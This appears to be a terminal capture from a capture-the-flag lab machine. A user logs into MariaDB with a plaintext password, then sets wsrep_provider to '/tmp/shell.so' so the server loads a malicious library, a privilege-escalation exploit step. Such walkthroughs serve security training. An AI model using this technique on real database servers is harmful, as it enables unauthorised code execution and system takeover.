 ipmi-svc@shibboleth:/tmp$ mysql -u zabbix -h 127.0.0.1 -p
mysql -u zabbix -h 127.0.0.1 -p
Enter password: bloooarskybluh
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 33
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> SET GLOBAL wsrep_provider="/tmp/shell.so";
SET GLOBAL wsrep_provider="/tmp/shell.so";
ERROR 2013 (HY000): Lost connection to MySQL server during query
MariaDB [(none)]>